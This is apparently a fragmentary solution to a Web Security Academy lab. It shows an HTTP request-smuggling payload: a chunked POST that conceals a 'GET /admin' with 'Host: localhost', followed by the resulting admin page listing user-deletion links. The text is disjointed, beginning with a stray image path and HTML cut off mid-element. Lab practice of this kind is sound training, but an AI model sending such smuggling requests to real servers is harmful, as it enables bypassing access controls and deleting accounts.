 POST / HTTP/1.1
Host: ac6c1fff1e1b83fa809c15fe009a008d.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ZZT6WpfyCJOaSO3LiMQrzMhEU7glWOGE
Content-Length: 41
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
Host: localhost
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>